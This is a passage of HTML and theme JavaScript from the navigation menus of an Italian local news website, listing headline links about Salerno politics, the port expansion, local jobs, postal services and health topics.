                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2015";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "403";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" class="td-image-wrap " title="Porto e mare, Cammarota: serve tavolo di confronto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Porto e mare, Cammarota: serve tavolo di confronto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" title="Porto e mare, Cammarota: serve tavolo di confronto">Porto e mare, Cammarota: serve tavolo di confronto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" class="td-image-wrap " title="Provincia, i 16 consiglieri eletti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Provincia, i 16 consiglieri eletti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" title="Provincia, i 16 consiglieri eletti">Provincia, i 16 consiglieri eletti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" class="td-image-wrap " title="Pattinodromo, Cammarota: nessun intervento programmato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pattinodromo, Cammarota: nessun intervento programmato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" title="Pattinodromo, Cammarota: nessun intervento programmato">Pattinodromo, Cammarota: nessun intervento programmato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" class="td-image-wrap " title="Cammarota: caso Pattinodromo in Commissione Trasparenza" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: caso Pattinodromo in Commissione Trasparenza" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" title="Cammarota: caso Pattinodromo in Commissione Trasparenza">Cammarota: caso Pattinodromo in Commissione Trasparenza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" class="td-image-wrap " title="Ampliamento Porto, Codacons aderisce a protesta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ampliamento Porto, Codacons aderisce a protesta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" title="Ampliamento Porto, Codacons aderisce a protesta">Ampliamento Porto, Codacons aderisce a protesta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5777";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1445";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" class="td-image-wrap " title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale">Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" class="td-image-wrap " title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane">Isee 2026, documenti richiedibili online sul sito di Poste Italiane</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/poste-italiane-nuovo-servizio-passaporti/"  rel="bookmark" class="td-image-wrap " title="Poste Italiane, nuovo servizio passaporti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Poste Italiane, nuovo servizio passaporti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/poste-italiane-nuovo-servizio-passaporti/"  rel="bookmark" title="Poste Italiane, nuovo servizio passaporti">Poste Italiane, nuovo servizio passaporti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/notte-bianca-a-sarno-bilancio-positivo/"  rel="bookmark" class="td-image-wrap " title="Notte Bianca a Sarno, bilancio positivo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Notte Bianca a Sarno, bilancio positivo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/notte-bianca-a-sarno-bilancio-positivo/"  rel="bookmark" title="Notte Bianca a Sarno, bilancio positivo">Notte Bianca a Sarno, bilancio positivo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14888";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3722";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" class="td-image-wrap " title="Cambio di stagione: come prevenire il mal di gola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cambio di stagione: come prevenire il mal di gola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" title="Cambio di stagione: come prevenire il mal di gola">Cambio di stagione: come prevenire il mal di gola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" class="td-image-wrap " title="Patologie della spalla, due giorni di studi a Palazzo di Città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Patologie della spalla, due giorni di studi a Palazzo di Città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" title="Patologie della spalla, due giorni di studi a Palazzo di Città">Patologie della spalla, due giorni di studi a Palazzo di Città</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" class="td-image-wrap " title="Il libro di Don Cosimo Schena" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il libro di Don Cosimo Schena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" title="Il libro di Don Cosimo Schena">Il libro di Don Cosimo Schena</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/elezioni-commercialisti-giovedi-15-e-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Elezioni Commercialisti giovedì 15 e venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/fotor-presidente-Agostino-Soave-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/fotor-presidente-Agostino-Soave-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/05/fotor-presidente-Agostino-Soave-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Elezioni Commercialisti giovedì 15 e venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/elezioni-commercialisti-giovedi-15-e-venerdi-16/"  rel="bookmark" title="Elezioni Commercialisti giovedì 15 e venerdì 16">Elezioni Commercialisti giovedì 15 e venerdì 16</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2862";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "716";
tdBlocksArray.push(block_tdi_45);
